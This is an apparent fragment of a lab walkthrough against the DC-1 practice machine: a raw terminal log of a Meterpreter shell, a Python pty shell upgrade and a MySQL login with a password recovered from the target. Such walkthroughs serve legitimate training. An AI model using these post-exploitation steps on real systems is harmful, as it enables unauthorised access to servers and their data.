 meterpreter > shell
Process 3324 created.
Channel 1 created.
whoami
www-data
python -c "import pty;pty.spawn('/bin/bash/)"
File "<string>", line 1
import pty;pty.spawn('/bin/bash/)
^
SyntaxError: EOL while scanning string literal
python -c "import pty;pty.spawn('/bin/bash')"
www-data@DC-1:/var/www$
www-data@DC-1:/var/www$ mysql -u dbuser -p
mysql -u dbuser -p
Enter password: R0ck3t
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 176
Server version: 5.5.60-0+deb7u1 (Debian)
Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql>